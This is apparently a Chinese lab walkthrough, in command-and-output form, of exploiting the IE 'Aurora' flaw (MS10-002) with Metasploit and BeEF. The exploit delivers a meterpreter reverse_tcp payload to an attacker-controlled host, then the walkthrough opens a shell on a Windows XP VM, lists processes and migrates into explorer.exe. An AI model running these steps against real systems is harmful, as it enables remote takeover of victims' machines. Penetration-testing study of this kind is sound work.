 命令及操作
结果
msfconsole
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
BeEF
use exploit/windows/browser/ms10_002_aurora
msf6 > use exploit/windows/browser/ms10_002_aurora
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
set payload windows/meterpreter/ reverse_tcp
msf6 exploit(windows/browser/ms10_002_aurora) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
set SRVHOST 192.168.33.12 【攻击者IP】
msf6 exploit(windows/browser/ms10_002_aurora) > set SRVHOST 192.168.33.12
SRVHOST ⇒ 192.168.33.12
set LHOST 192.168.33.12 【攻击者IP】
msf6 exploit(windows/browser/ms10_002_aurora) > set LHOST 192.168.33.12
LHOST ⇒ 192.168.33.12
show options 【查看配置】
Module options (exploit/windows/browser/ms10_002_aurora):
Name Current Setting Required Description
SRVHOST 192.168.33.12 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.33.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
BeEF
exploit
利用漏洞
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.33.12:4444
[*] Using URL: http://192.168.33.12:8080/uXrkVah
[*] Server started.
msf6 exploit(windows/browser/ms10_002_aurora) > [*] Sending stage (175174 bytes) to 192.168.33.4
[*] - Meterpreter session 1 closed. Reason: Died
[*] Meterpreter session 1 opened (192.168.33.12:4444 → 127.0.0.1) at 2021-06-26 23:15:12 -0400
让浏览器访问指定的地址【利用beef重定向】
建立会话
Redirect URL: http://192.168.33.12:8080/uXrkVah
[*] 192.168.33.10 ms10_002_aurora - Sending MS10-002 Microsoft Internet Explorer "Aurora" Memory Corru
ption
[*] Sending stage (175174 bytes) to 192.168.33.10
[*] Meterpreter session 2 opened (192.168.33.12:4444 → 192.168.33.10:1153) at 2021-06-26 23:17:40 -0400
sessions -i 【展示所有会话】
Active sessions
Id Name Type Information Connection
2 meterpreter x86/windows SXK-WINXP-2\sixiaokai @ SXK-WINXP-2 192.168.33.12:4444 → 192.168.3
3.10:1153 (192.168.33.10)
sessions -i 2 【进入会话】
[*] Starting interaction with 2 ...
meterpreter >
shell 【进入shell】
exit 【退出shell】
meterpreter > shell
Process 3396 created.
Channel 3 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\sixiaokai\����>
ps 【查看进程】
PID PPID Name Arch Session User Path
0 0 [System Process]
4 0 System x86 0
232 736 TPAutoConnSvc.exe x86 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tool
s\TPAutoConnSvc.exe
372 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
400 1540 cmd.exe x86 0 SXK-WINXP-2\sixiaokai C:\WINDOWS\system32\cmd.exe
484 232 TPAutoConnect.exe x86 0 SXK-WINXP-2\sixiaokai C:\Program Files\VMware\VMware Tool
s\TPAutoConnect.exe
588 1540 rundll32.exe x86 0 SXK-WINXP-2\sixiaokai C:\WINDOWS\system32\rundll32.exe
596 1540 vmtoolsd.exe x86 0 SXK-WINXP-2\sixiaokai C:\Program Files\VMware\VMware Tool
getpid 【当前进程id】
3692 1540 IEXPLORE.EXE x86 0 SXK-WINXP-2\sixiaokai C:\Program Files\Internet Explorer\
iexplore.exe
meterpreter > getpid
Current pid: 3692
对应IE浏览器
getuid 【当前用户id】
meterpreter > getuid
Server username: SXK-WINXP-2\sixiaokai
migrate 1540 【将shell依附在1540 explorer.exe进程上】
meterpreter > migrate 1540
[*] Migrating from 3692 to 1540 ...
[*] Migration completed successfully.
同时，浏览器关闭了。